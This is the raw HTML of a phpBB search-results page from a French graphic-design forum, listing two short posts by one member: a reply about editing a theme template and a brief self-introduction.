

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/search.php?search_author=Rozas-FRA&sid=3fb4fb6bd90aa6db89b0737871496fe5
body_size: 10716
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" title="Rechercher" />
<link rel="help" href="./faq.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" title="Liste des Membres" />

<title>leparachute design > :: Rechercher</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="maintitle">2 résultats trouvés</span><br /></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="nav">leparachute design > Index du Forum</a></span></td>
  </tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline" align="center">
  <tr>
	<th width="150" height="25" class="thCornerL" nowrap="nowrap">Auteur</th>
	<th width="100%" class="thCornerR" nowrap="nowrap">Message</th>
  </tr>
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="topictitle"><img src="templates/lpch_lpchdesign/images/folder.gif" align="absmiddle" />&nbsp; Sujet:&nbsp;<a href="viewtopic.php?t=65&amp;highlight=&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="topictitle">[Thème] Photo</a></span></td>
  </tr>
  <tr>
	<td width="150" align="left" valign="top" class="row1" rowspan="2"><span class="name"><b><a href="profile.php?mode=viewprofile&amp;u=342&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4">Rozas-FRA</a></b></span><br />
	  <br />
	  <span class="postdetails">Réponses: <b>235</b><br />
	  Vus: <b>12551</b></span><br />
	</td>
	<td width="100%" valign="top" class="row1"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /><span class="postdetails">Forum:&nbsp;<b><a href="viewforum.php?f=11&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="postdetails">Suppléments pour forums</a></b>&nbsp; &nbsp;Posté le: Mar Déc 29, 2009 1:41 pm&nbsp; &nbsp;Sujet: <b><a href="viewtopic.php?p=1603&amp;highlight=&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4#1603">[Thème] Photo</a></b></span></td>
  </tr>
  <tr>
	<td valign="top" class="row1"><span class="postbody">On le modifie dans le fichier overall_hearder.tpl  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> .<br /><br />Bonjour. J'ai moi aussi ce problème, en haut de la page il y a marqué &lt;&lt;  lpch_photo &gt;&gt; je suis allez dans overall_hearder.tp ...</span></td>
  </tr>
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="topictitle"><img src="templates/lpch_lpchdesign/images/folder.gif" align="absmiddle" />&nbsp; Sujet:&nbsp;<a href="viewtopic.php?t=412&amp;highlight=&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="topictitle">Rozas-FRA présentation</a></span></td>
  </tr>
  <tr>
	<td width="150" align="left" valign="top" class="row1" rowspan="2"><span class="name"><b><a href="profile.php?mode=viewprofile&amp;u=342&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4">Rozas-FRA</a></b></span><br />
	  <br />
	  <span class="postdetails">Réponses: <b>229</b><br />
	  Vus: <b>11294</b></span><br />
	</td>
	<td width="100%" valign="top" class="row1"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /><span class="postdetails">Forum:&nbsp;<b><a href="viewforum.php?f=18&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4" class="postdetails">Présentations</a></b>&nbsp; &nbsp;Posté le: Mar Déc 29, 2009 1:34 pm&nbsp; &nbsp;Sujet: <b><a href="viewtopic.php?p=1602&amp;highlight=&amp;sid=cb7490c3414e3fdcd12866f5a2bc99c4#1602">Rozas-FRA présentation</a></b></span></td>
  </tr>
  <tr>
	<td valign="top" class="row1"><span class="postbody"><img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> Pseudo : Rozas-FRA<br /> <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> Vrai prénom : Robin<br /> <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> Age : 16ans<br /> <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> Activité professionelle ou scolaire : CAP travaux paysagers<br /> <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> Loisirs : Paintball, et tout ce qu'une pe ...</span></td>
  </tr>
  <tr>
	<td class="catBottom" colspan="2" height="28" align="center">&nbsp; </td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="nav"></span><br /><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=cb7490c3414e3fdcd12866f5a2bc99c4" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="cb7490c3414e3fdcd12866f5a2bc99c4" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

